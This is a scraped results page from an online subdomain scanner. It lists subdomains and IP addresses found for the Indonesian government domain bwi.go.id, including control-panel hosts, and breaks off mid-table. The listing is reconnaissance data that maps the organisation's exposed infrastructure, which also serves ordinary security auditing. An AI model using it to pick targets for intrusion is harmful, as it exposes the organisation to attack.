

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subdomainfinder.c99.nl/scans/2023-05-28/bwi.go.id
body_size: 14183
content:
<html>
<!--
        CCCCCCCCCCCCC     999999999          999999999                               lllllll 
     CCC::::::::::::C   99:::::::::99      99:::::::::99                             l:::::l 
   CC:::::::::::::::C 99:::::::::::::99  99:::::::::::::99                           l:::::l 
  C:::::CCCCCCCC::::C9::::::99999::::::99::::::99999::::::9                          l:::::l 
 C:::::C       CCCCCC9:::::9     9:::::99:::::9     9:::::9        nnnn  nnnnnnnn     l::::l 
C:::::C              9:::::9     9:::::99:::::9     9:::::9        n:::nn::::::::nn   l::::l 
C:::::C               9:::::99999::::::9 9:::::99999::::::9        n::::::::::::::nn  l::::l 
C:::::C                99::::::::::::::9  99::::::::::::::9        nn:::::::::::::::n l::::l 
C:::::C                  99999::::::::9     99999::::::::9           n:::::nnnn:::::n l::::l 
C:::::C                       9::::::9           9::::::9            n::::n    n::::n l::::l 
C:::::C                      9::::::9           9::::::9             n::::n    n::::n l::::l 
 C:::::C       CCCCCC       9::::::9           9::::::9              n::::n    n::::n l::::l 
  C:::::CCCCCCCC::::C      9::::::9           9::::::9               n::::n    n::::nl::::::l
   CC:::::::::::::::C     9::::::9           9::::::9       ......   n::::n    n::::nl::::::l
     CCC::::::::::::C    9::::::9           9::::::9        .::::.   n::::n    n::::nl::::::l
        CCCCCCCCCCCCC   99999999           99999999         ......   nnnnnn    nnnnnnllllllll
                                                                                             
                        - Purchase an API key at https://api.c99.nl/ -
						- 52.14.93.10						
-->
<head>
	    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Subdomain scanner result of Subdomain Finder performed on bwi.go.id">
	<link rel="shortcut icon" href="/assets/favicon.ico">
	<link rel="icon" sizes="16x16 32x32 64x64" href="/assets/favicon.ico">
	<link rel="icon" type="image/png" sizes="196x196" href="/assets/favicon-192.png">
	<link rel="icon" type="image/png" sizes="160x160" href="/assets/favicon-160.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/assets/favicon-96.png">
	<link rel="icon" type="image/png" sizes="64x64" href="/assets/favicon-64.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon-32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon-16.png">
	<link rel="apple-touch-icon" href="/assets/favicon-57.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/assets/favicon-114.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/assets/favicon-72.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/assets/favicon-144.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/assets/favicon-60.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/assets/favicon-120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/assets/favicon-76.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/assets/favicon-152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon-180.png">
	<meta name="msapplication-TileColor" content="#000000">
	<meta name="msapplication-TileImage" content="/assets/favicon-144.png">
	<meta name="msapplication-config" content="/assets/browserconfig.xml">

    <title>Subdomain Finder scan of bwi.go.id - C99.nl</title>
    <link href='//fonts.googleapis.com/css?family=Lato:300,400,900' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
	<link href="//subdomainfinder.c99.nl/styles/bootstrap.min.css" rel="stylesheet">
	<script src="//d2wy8f7a9ursnm.cloudfront.net/v8/bugsnag.min.js"></script>
	<script type="module">
	import BugsnagPerformance from '//d2wy8f7a9ursnm.cloudfront.net/v1/bugsnag-performance.min.js'
	Bugsnag.start({ apiKey: '92fa50027ac39d149b9d0e4464881d76' })
	BugsnagPerformance.start({ apiKey: '92fa50027ac39d149b9d0e4464881d76' })
	</script>
<script>
        // Use a global object to store the status
        window.cdnLoadStatus = window.cdnLoadStatus || {};

        function cdnScriptLoaded(scriptName, success) {
            window.cdnLoadStatus[scriptName] = success;
            console.log(`${scriptName} loaded: ${success}`);

            // You can perform further actions here once both are loaded
            if (window.cdnLoadStatus['tooltip-master'] !== undefined &&
                window.cdnLoadStatus['bootstrap'] !== undefined) {
                console.log("Both specific CDN scripts have attempted to load.");
                // Now you can update your hidden input field or do other logic
                updateHiddenInputStatus();
            }
        }

        function updateHiddenInputStatus() {
            document.addEventListener('DOMContentLoaded', () => {
                const form = document.querySelector('.flsprotect');
                if (form) {
                    let inputField = form.querySelector('input[name="cdnScriptsLoaded"]'); // Use a different name for clarity
                    if (!inputField) {
                        inputField = document.createElement('input');
                        inputField.type = 'hidden';
                        inputField.name = 'cdnScriptsLoaded';
                        form.appendChild(inputField);
                    }

                    // Check if BOTH scripts loaded successfully
                    const allLoadedSuccessfully = window.cdnLoadStatus['tooltip-master'] === true &&
                                                    window.cdnLoadStatus['bootstrap'] === true;

                    inputField.value = allLoadedSuccessfully ? 'true' : 'false';
                    console.log(`Hidden input 'cdnScriptsLoaded' set to: ${inputField.value}`);

                    // You might also want separate inputs for each script if needed
                    let tooltipInputField = form.querySelector('input[name="tooltipScriptLoaded"]');
                    if (!tooltipInputField) {
                        tooltipInputField = document.createElement('input');
                        tooltipInputField.type = 'hidden';
                        tooltipInputField.name = 'tooltipScriptLoaded';
                        form.appendChild(tooltipInputField);
                    }
                    tooltipInputField.value = window.cdnLoadStatus['tooltip-master'] ? 'true' : 'false';

                    let bootstrapInputField = form.querySelector('input[name="bootstrapScriptLoaded"]');
                    if (!bootstrapInputField) {
                        bootstrapInputField = document.createElement('input');
                        bootstrapInputField.type = 'hidden';
                        bootstrapInputField.name = 'bootstrapScriptLoaded';
                        form.appendChild(bootstrapInputField);
                    }
                    bootstrapInputField.value = window.cdnLoadStatus['bootstrap'] ? 'true' : 'false';

                }
            });
        }
    </script>
	<script src="/tooltip@3.2.5/js/tooltip-master.min.js?v2802285502762946" onload="cdnScriptLoaded('tooltip-master', true)" onerror="cdnScriptLoaded('tooltip-master', false)"></script>
<script src="/bootstrap@5.3.3/js/bootstrap.min.js?v2805275704732246" onload="cdnScriptLoaded('bootstrap', true)" onerror="cdnScriptLoaded('bootstrap', false)"></script>
	<script>

	</script>
	<meta name="theme-color" content="#FF970F">

	<link rel="manifest" href="/manifest.webmanifest">
	
	

	    <script src="//subdomainfinder.c99.nl/js/minifier_v94657168761.js" crossorigin=""></script>
    <script src="//subdomainfinder.c99.nl/pwa-initializer.js?v5" crossorigin=""></script>
    <link href="//subdomainfinder.c99.nl/styles/custom.css?v683273" rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.1.0/css/flag-icon.min.css" rel="stylesheet">
	    <link rel="stylesheet" href="https://unpkg.com/leaflet@1.6.0/dist/leaflet.css" integrity="sha512-xwE/Az9zrjBIphAcBb3F6JVqxf46+CDLwfLMHloNu6KEQCAWi6HcDUbeOfBIptF7tcCzusKFjFw2yuvEpDL9wQ==" crossorigin=""/>
    <script src="https://unpkg.com/leaflet@1.6.0/dist/leaflet.js" integrity="sha512-gZwIG9x3wUXg2hdXF6+rVkLF/0Vi9U8D2Ntg4Ga5I5BZpVkVxlJWbSQtXPSiUTtC0TjtGOmxa1AJPuV0CPthew==" crossorigin=""></script>
	<!-- <script src="js/detector_v3.js?V2"></script> -->
		<script type="text/javascript">
		(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
			t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
			y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "9rd7d2667o");
	</script>

	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZZYEJERZ89"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-ZZYEJERZ89');
	</script>

	<script>
	function markChecked(e) {
		let link = e.querySelector(".link");
		if(link.querySelector(".fa-check") == undefined) {
			link.innerHTML = '<i class="fas fa-check" alt="Checked" title="Checked"></i> ' + link.innerHTML;
		}
		e.style.opacity = ".50";
	}
	</script>
</head>
<body>
  <div class="container">
        <div class="logo-block">
      <a href="/" style="text-decoration: none;"><h1><img src="/assets/network.svg" style="width: 50px; height: auto;" /> Subdomain Finder</h1></a>
            <a href="https://subdomainfinder.c99.nl/hall-of-fame.php" style=" color: #FFF; text-decoration: none; ">Consider helping the project, check out our <span style=" color: #FF970F; ">Hall of Fame</span></a>
             </div>
		<div class="col-md-9">
		<noscript>
	<div class="p-3 mb-3 col-md-12 bg-danger text-white rounded">Your browser does not support Javascript. This site needs Javascript in order to function.</div>
</noscript>
<form method="POST" action="/index.php" class="flsprotect">
	<div class="input-group">
        <input type="hidden" name="CSRF98434202502128797932" value="52.14.93.10"/>
        <input type="hidden" name="jn" id="jn" value="JS uit">
        <input type="hidden" name="lastInput" value="def">
        <input type="hidden" name="js_enabled" id="js_enabled" value="false">
        <input type="hidden" name="mate-seriously-right-now-Why-the-fck-do-you-feel-the-need-to-automate-this-Are-you-fcking-broke-or-sum">
        <input type="hidden" name="domain" id="domain" style="background-color: #101217; color: #999999;" class="form-control input-lg" data-csrf="12773" placeholder="Domain (eg. example.com)" data-hj-whitelist>
        <input type="text" id="domain9" name="domain9">
        <input type="hidden" name="lol-stop-reverse-engineering-my-source-and-buy-an-api-key" value="b9943a8bb699c68ce6aa80a6e0ee5d0edd425f27" data-hj-whitelist/>
		<div class="input-group-btn">
			<button type="submit" id="scan_subdomains" name="scan_subdomains" class="btn btn-primary btn-lg">Start Scan</button>
        </div>
	</div>
    <div class="col-md-12 pl-0 my-2" style="color: #CCC;">
        <div class="form-check pl-0">
            <input type="checkbox" name="privatequery" class="form-check-input" id="privatequery">
            <label class="form-check-label" for="privatequery" style=" margin-left: 2rem;">Private scan <i style=" font-size: 11px; color: #CCC;">(This makes sure your scan will not be logged, published or indexed. Everything stays private.)</i></label>
        </div>
    </div>
</form>
<script>

    
// Track user interactions and update the .flsprotect form with counts
(function() {
    let interactionCounts = {
        mouseMoves: 0,
        clicks: 0,
        keydowns: 0,
        keyups: 0,
        taps: 0
    };

    // Mouse movement tracking
    // Mouse movement tracking
    document.addEventListener('mousemove', () => {
        interactionCounts.mouseMoves++;
        updateFormField();
    });

    // Click tracking
    document.addEventListener('click', () => {
        interactionCounts.clicks++;
        updateFormField();
    });

    // Keydown tracking
    document.addEventListener('keydown', () => {
        interactionCounts.keydowns++;
        updateFormField();
    });

    // Keyup tracking
    document.addEventListener('keyup', () => {
        interactionCounts.keyups++;
        updateFormField();
    });

    // Touch tracking (for taps)
    document.addEventListener('touchstart', () => {
        interactionCounts.taps++;
        updateFormField();
    });

    // Scroll tracking
    document.addEventListener('scroll', () => {
        interactionCounts.scrolls = (interactionCounts.scrolls || 0) + 1;
        updateFormField();
    });

    // Focus tracking
    document.addEventListener('focus', (event) => {
        interactionCounts.focusedElements = (interactionCounts.focusedElements || []);
        if (!interactionCounts.focusedElements.includes(event.target.tagName)) {
            interactionCounts.focusedElements.push(event.target.tagName);
        }
        updateFormField();
    }, true);

    // Blur tracking
    document.addEventListener('blur', (event) => {
        interactionCounts.blurredElements = (interactionCounts.blurredElements || []);
        if (!interactionCounts.blurredElements.includes(event.target.tagName)) {
            interactionCounts.blurredElements.push(event.target.tagName);
        }
        updateFormField();
    }, true);

    // Resize tracking
    window.addEventListener('resize', () => {
        interactionCounts.resizes = (interactionCounts.resizes || 0) + 1;
        updateFormField();
    });

    // Mouse trail tracking
    let mouseTrails = [];

    document.addEventListener('mousemove', (event) => {
        mouseTrails.push({ x: event.clientX, y: event.clientY });
        if (mouseTrails.length > 10) {
            mouseTrails.shift(); // Keep only the last 10 trails
        }
        updateMouseTrailField();
    });

    function updateMouseTrailField() {
        const form = document.querySelector('.flsprotect');
        if (form) {
            let trailField = form.querySelector('input[name="mt"]');
            if (!trailField) {
                trailField = document.createElement('input');
                trailField.type = 'hidden';
                trailField.name = 'mt';
                form.appendChild(trailField);
            }
            trailField.value = JSON.stringify(mouseTrails);
        }
    }

    function updateFormField() {
        const form = document.querySelector('.flsprotect');
        if (form) {
            let inputField = form.querySelector('input[name="interactionCounts"]');
            if (!inputField) {
                inputField = document.createElement('input');
                inputField.type = 'hidden';
                inputField.name = 'interactionCounts';
                form.appendChild(inputField);
            }
            inputField.value = JSON.stringify(interactionCounts);
        }
    }
})();


    document.querySelector('#js_enabled').value = true;

    document.querySelector('#domain9').setAttribute('style', 'background-color: #101217; color: #999999;');
    document.querySelector('#domain9').classList.add('form-control', 'input-lg');
    document.querySelector('#domain9').setAttribute('data-csrf', '26353');
    document.querySelector('#domain9').setAttribute('placeholder', 'Domain (eg. example.com)');
    document.querySelector('#domain9').setAttribute('data-hj-whitelist', '');
    document.querySelector('#domain9').setAttribute('required', 'true');
    document.querySelector('#domain9').setAttribute('value', '');
</script>		<div class="well mt-5">
			<!-- <img src="https://www.google.com/s2/favicons?sz=32&domain_url=bwi.go.id" style="float: right;"> -->
			<h4>Result of bwi.go.id</h4>
			<center>
                <p id="status-label" style="display: none;">Status: Ready to scan...</p>
                <div class="loadingicon">
                    <div class="rect1"></div>
                    <div class="rect2"></div>
                    <div class="rect3"></div>
                    <div class="rect4"></div>
                    <div class="rect5"></div>
                </div>
				
							<input type='text' class='form-control input-m' value='https://subdomainfinder.c99.nl/scans/2023-05-28/bwi.go.id' style='background-color: #101217; color: #999999;' readonly><br>
							<table class='mt-3 mb-4' style='color: #FFF; width: 100%;'>
								<tr>
									<td><b>Scan date</b></td>
									<td>2023-05-28 22:05:41</td>
								</tr>
								<!--<tr>
									<td><b>TLD Organization</b></td>
									<td>Perkumpulan Pengelola Nama Domain Internet Indonesia (PANDI)</td>
								</tr>-->
								<tr>
									<td><b>Domain Country:</b></td>
									<td>Indonesia (ID) <span class="flag-icon flag-icon-ID"></span></td>
								</tr>
								<tr>
									<td><b>Subdomains found:</b></td>
									<td>95</td>
								</tr>
									<tr>
										<td><b>Most used IP:</b></td>
										<td>45.13.133.155 (43x)</td>
									</tr>	
													</table>
						<div class="row">
						




							<div class="col-md-12 text-left">
								<a class="btn btn-sm btn-primary mb-4" style="text-align: left !important;" href="/whois/bwi.go.id">Whois Check</a>
								<span class="btn btn-sm btn-primary mb-4" style="text-align: left !important;" onclick="showStatus()">Check Status</span>
								<a class="btn btn-sm btn-secondary float-right mb-4 text-white" style="text-align: left !important;" onclick="downloadAsJSON(this)" id="download_json" data-domain="bwi.go.id"><i class="fas fa-code"></i> Download JSON</a>
								<a class="btn btn-sm btn-secondary float-right mb-4 text-white mr-2" style="text-align: left !important;" onclick="downloadAsCSV(this)" id="download_csv" data-domain="bwi.go.id"><i class="fas fa-table"></i> Download CSV</a>
								<span class="btn btn-sm btn-secondary float-right mb-4 mr-2" style="text-align: left !important;" onclick="copyAllSubdomains(this)"><i class="fas fa-clipboard"></i> Copy to clipboard</span>
							</div>
						</div>
				<table cellspacing='0' class='tableau_des_resultats' style='display: none;'><tr><td></td></tr></table><table cellspacing='0' class='tableau_des_resultats' style='display: none;'><tr><td></td></tr></table><div class='table-responsive' style='border: none;'><table cellspacing='0' id='resultaten_tabel' style=''>	<tr>		<th class='status_column' style='display: none;'>			Status		</th>		<th>			Subdomain		</th>		<th>			IP		</th>		<th>			Cloudflare		</th>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_49ead6f5297f198f2fd216416fa29272'>			<span id='check-status-button' onclick="checkStatus('akuntansi.bwi.go.id', 'subdomain_49ead6f5297f198f2fd216416fa29272')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//akuntansi.bwi.go.id'>akuntansi.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/103.106.72.114'>103.106.72.114</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_ab05eb142bc8f531ea381d1471e3266e'>			<span id='check-status-button' onclick="checkStatus('ar.bwi.go.id', 'subdomain_ab05eb142bc8f531ea381d1471e3266e')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//ar.bwi.go.id'>ar.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_e31044003951d1e523219a434db13acf'>			<span id='check-status-button' onclick="checkStatus('autodiscover.jurnal.bwi.go.id', 'subdomain_e31044003951d1e523219a434db13acf')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//autodiscover.jurnal.bwi.go.id'>autodiscover.jurnal.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_20467d8c8848b93441d94f966103aaf8'>			<span id='check-status-button' onclick="checkStatus('bwi.bwi.go.id', 'subdomain_20467d8c8848b93441d94f966103aaf8')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//bwi.bwi.go.id'>bwi.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_a437181614a6fe1ab772af369caff3af'>			<span id='check-status-button' onclick="checkStatus('cpanel.jurnal.bwi.go.id', 'subdomain_a437181614a6fe1ab772af369caff3af')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//cpanel.jurnal.bwi.go.id'>cpanel.jurnal.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_cbcb1df3aa5c720bf1fe4857eadad58e'>			<span id='check-status-button' onclick="checkStatus('cpanel.lsp.bwi.go.id', 'subdomain_cbcb1df3aa5c720bf1fe4857eadad58e')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//cpanel.lsp.bwi.go.id'>cpanel.lsp.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_1aaec1466a93f78bbfd3daea92477d09'>			<span id='check-status-button' onclick="checkStatus('cpcalendars.jurnal.bwi.go.id', 'subdomain_1aaec1466a93f78bbfd3daea92477d09')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//cpcalendars.jurnal.bwi.go.id'>cpcalendars.jurnal.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_46668a252e937d3e48d9e8c078b4a816'>			<span id='check-status-button' onclick="checkStatus('cpcalendars.lsp.bwi.go.id', 'subdomain_46668a252e937d3e48d9e8c078b4a816')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//cpcalendars.lsp.bwi.go.id'>cpcalendars.lsp.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_b8906bced68e7de4282a899714f15b4c'>			<span id='check-status-button' onclick="checkStatus('cpcontacts.jurnal.bwi.go.id', 'subdomain_b8906bced68e7de4282a899714f15b4c')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//cpcontacts.jurnal.bwi.go.id'>cpcontacts.jurnal.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_18b1252b8b3db1199532478de41af119'>			<span id='check-status-button' onclick="checkStatus('cpcontacts.lsp.bwi.go.id', 'subdomain_18b1252b8b3db1199532478de41af119')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//cpcontacts.lsp.bwi.go.id'>cpcontacts.lsp.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_a7631d537e4ce82ac927e519f175b6bd'>			<span id='check-status-button' onclick="checkStatus('data.bwi.go.id', 'subdomain_a7631d537e4ce82ac927e519f175b6bd')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//data.bwi.go.id'>data.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_d581703403d1cfebcb07117e454a642e'>			<span id='check-status-button' onclick="checkStatus('datatanah.bwi.go.id', 'subdomain_d581703403d1cfebcb07117e454a642e')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//datatanah.bwi.go.id'>datatanah.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_bc93e8a85d5bae8d6f5ae80a04aed743'>			<span id='check-status-button' onclick="checkStatus('direktori.bwi.go.id', 'subdomain_bc93e8a85d5bae8d6f5ae80a04aed743')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//direktori.bwi.go.id'>direktori.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/103.131.51.70'>103.131.51.70</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_51ee18312664aff2d16fbfbc4e5b9f7b'>			<span id='check-status-button' onclick="checkStatus('en.bwi.go.id', 'subdomain_51ee18312664aff2d16fbfbc4e5b9f7b')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//en.bwi.go.id'>en.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_dbda224a8dc9b3b908316ef1fce4abd1'>			<span id='check-status-button' onclick="checkStatus('foto.bwi.go.id', 'subdomain_dbda224a8dc9b3b908316ef1fce4abd1')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//foto.bwi.go.id'>foto.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/103.131.51.10'>103.131.51.10</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_67379f4b83cb3b56af476e0c2983ae84'>			<span id='check-status-button' onclick="checkStatus('isef.bwi.go.id', 'subdomain_67379f4b83cb3b56af476e0c2983ae84')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' href='//isef.bwi.go.id'>isef.bwi.go.id</a>		</td>		<td>			<a class='link ip' target='_blank' href='/geoip/45.13.133.155'>45.13.133.155</a>		</td>		<td class='cf'>			<img src='//subdomainfinder.c99.nl/assets/cloudflare_off.png' data-cf='false' title='CloudFlare is off'>		</td>	</tr>	<span style='display: none' id='token'>167241</span>	<tr onclick='markChecked(this)' class=''>		<td class='status_column' style='display: none;' id='subdomain_d39b6d46ed6fdc9a1fb10b6b495aaefc'>			<span id='check-status-button' onclick="checkStatus('jatim.bwi.go.id', 'subdomain_d39b6d46ed6fdc9a1fb10b6b495aaefc')">Check</span>		</td>		<td>			<a class='link sd' target='_blank' rel='noreferrer' 